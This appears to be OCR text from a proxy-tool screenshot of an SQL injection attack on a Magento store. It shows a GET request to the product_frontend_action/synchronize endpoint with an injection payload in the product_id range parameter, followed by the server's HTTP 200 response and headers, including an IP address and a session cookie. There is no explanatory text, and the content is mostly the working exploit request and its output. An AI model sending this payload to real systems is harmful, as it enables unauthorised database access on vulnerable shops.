 Raw Params Headers Hex
GET
/catalog/product_frontend_action/synchronize?type_id=recently_products&ids[0][added_at]=&ids[0][
product_id][from]=%3f&ids[0][product_id][to]=)))+OR+(SELECT+1+UNION+SELECT+2+FROM+DUAL+WHERE+1%3
d0)+--+- HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Date: Mon, 01 Apr 2019 17:19:02 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.1.27
Set-Cookie: PHPSESSID=bb89d4f2dbb2948d5838ddc0d8be83
Max-Age=3600; path=/; domain=50.3.18.61; HttpOnly
Expires: Sun, 01 Apr 2018 17:19:03 GMT
Cache-Control: max-age=0, must-revalidate, no-cache,
Pragma: no-cache
X-Magento-Tags: FPC
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: SAMEORIGIN
Content-Length: 2
Connection: close
Content-Type: application/json
[]
'零组资料文库'